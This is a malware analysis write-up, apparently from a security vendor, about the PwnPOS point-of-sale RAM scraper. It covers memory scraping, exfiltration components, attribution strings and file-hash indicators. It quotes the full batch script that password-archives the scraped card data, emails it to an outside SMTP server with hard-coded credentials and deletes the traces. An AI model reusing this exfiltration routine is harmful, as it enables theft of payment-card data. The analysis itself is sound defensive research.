The main block of execution repeats after a few seconds, enumerating the processes and going through each memory block to look for significant strings of numbers as indicated above. Data Exfiltration The data that is stored in perf419.dat may be harvested by two different binaries:
ccb91409ed05d4dcd45d691908f8df3ff6728d10 is packed via MPRESS and is seemingly coded via the cross-platform Purebasic programming language. Text included in the file contains both English and German language – seemingly used for system-generated messages.
Figure 6. English and German text
Upon execution, drops a file called win32.bat that contains the following lines that contains most of the data exfiltration routine. Below is the content of win32.bat:
@echo off 7z.exe a backup.7z perfb419.dat -pmanadeaur1qaz2wsx echo uniq > perfb419.dat snd.exe -smtp 37.59.26.94 -port 465 -t dumps.dumps@{BLOCKED}.com -f dumps@{BLOCKED}.cc -sub "Raport de la %computername%" -user dumps@{BLOCKED}.cc -pass 1234qwer -ssl -auth-login -attach backup.7z -M Hello DEL backup.7z DEL syshealth.7z DEL syshealth.log
The routine is pretty much easy to understand: it first uses 7z.exe (standalone 7-zip executable) to create an archive called backup.7z from perfb419.dat, and uses a password defined as manadeaur1qaz2wsx. Note that this assumes also that this binary is within the same file directory of perfb419.dat. After that, it uses another standalone executable called snd.exe (from this mailsend project) to send an email to a pre-defined mail account via SMTP with SSL and authentication. Finally, it proceeds to clean up the files it used for this routine.
7a8b966afdacbf174bec8588728d12bed9b56369 is an AutoIt-compiled executable that is packed via UPX. It has pre-defined variables (e.g., SMTP server, sender, recipient, attachments) within the lines of its decompiled code as seen below.
Figure 7. AutoIt variable declaration
Similarly, this binary uses 7z.exe to pack the interesting data and uses email for data exfiltration, but it comes with enhancements:
It uses grep.exe, a tool that matches one or more input files for lines containing a match to a specified pattern, to match the string format mentioned above which, as you guessed, matches the lines within in perfb419.dat.
Rather than utilizing a third-party executable to send email, it utilizes a known AutoIt routine that makes use of the Collaboration Data Objects (CDO) API suite that is built-in with Microsoft Windows.
What is further interesting in this the fact that the recipient is that the recipient has a misspelled top-level domain (TLD) with {BLOCKED}@gmail.coom. What would happen here is that the originating sender—in this case, gomis@{BLOCKED}.{BLOCKED}-- would receive a bounced message, usually with the original mail content – thus making the use of a common email problem called “backscatter” to good use.
Significant strings Significant strings for the data exfiltration components are already listed in code blocks above. However, for the RAM scraper service, we can definitely see two significant strings that can tell us a little bit about the author(s) as the character encoding is significant as it always converts the output strings into a very specific encoding:
| The Program Database File (PDB) | c:\r1\Release\r1.pdb |
| Character Encoding | Russian_Russia.1251 |
So where have we seen this? We have seen PwnPOS operating with other PoS malware like BlackPOS and Alina, among small-to-medium businesses (SMB) within Japan, APAC (Australia, India), NABU (United States and Canada) and EMEA (Germany, Romania) running 32-bit versions of either Windows XP or Windows 7. Indicators The indicators below are compiled based on the observed threat.
| SHA1 | Compile time | Size (in bytes) | Trend Micro Detection | Possible Usage and Other Notes |
| --- | --- | --- | --- | --- |
| b1983db46e0cb4687e4c55b64c4d8d53551877fa | 2010-10-12 15:37:51 | 302,592 | TSPY_PWNPOS.SMA | Memory Scraping |
| 476a0900bfb80b263b614192d0084b8f42f1a6a5 | 2010-10-12 15:37:51 | 302,592 | TSPY_PWNPOS.SMA | Memory Scraping, but edited. Dump file was changed/edited to macromed.dat and characte encoding was misspelled ‘Russian_Rassia.1251’ |
| 2cf639a42e84feff74aba4289d47a8cc9fa247c4 | 2010-10-12 15:37:51 | 302,592 | TSPY_PWNPOS.SMA | Memory Scraping |
| f62c082cc4eae77a8e7191f53d898daee1917b36 | 2010-10-12 15:37:51 | 302,592 | TSPY_PWNPOS.SMA | Memory Scraping |
| 2037896e8aa232e250ebf83261099299bfeaed2b | 2010-10-12 15:37:51 | 344,064 | TSPY_PWNPOS.SMA | Memory Scraping |
2/3